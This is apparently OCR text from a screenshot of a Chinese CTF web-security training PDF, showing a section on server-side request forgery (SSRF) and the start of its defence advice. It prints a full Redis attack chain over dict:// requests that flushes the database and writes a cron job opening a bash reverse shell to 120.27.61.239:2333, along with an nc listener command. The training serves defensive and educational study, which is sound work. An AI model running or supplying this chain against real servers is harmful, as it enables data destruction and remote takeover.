 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
48 / 56
自动缩放
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
服务器端请求伪造漏洞
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
读取敏感文件
探测内网服务
攻击内网应用
防御SSRF
文件上传漏洞
认识文件上传
文件检测机制与绕过方
式
客户端检测
centos （ cat /etc/redhat-release) ，在/var/spool/cron/目录下；
ubuntu (cat /etc/lsb-release)，在 /var/spool/cron/crontabs/ 目录下。
攻击payload：
1 dict://127.0.0.1:6379/info //查看信息
2 dict://127.0.0.1:6379/flushall //清空数据库（慎用）
3 dict://127.0.0.1:6379/config set dir /var/spool/cron/ //设置工作目录
4 dict://127.0.0.1:6379/config set dbfilename root //设置备份文件名
5 dict://127.0.0.1:6379/set x "\n* * * * * bash -i &>
/dev/tcp/120.27.61.239/2333 0>&1\n" //反弹shell
6 dict://127.0.0.1:6379/save
在攻击者的机器上开启监听： nc -lvvp 2333 ，定时任务执行后会受到受害者机器的shell。
5.3 防御SSRF
服务器请求来源于业务本身的正常功能，比如图片的请求等，有的人动了坏心思，服务器端请求伪造漏
洞。为了防御SSRF，目前主要有以下几个手段：
1. 白名单：设置用户提交的url白名单，比如，用户在访问 www.example.com 时，提交的url只允许是
来自example.com的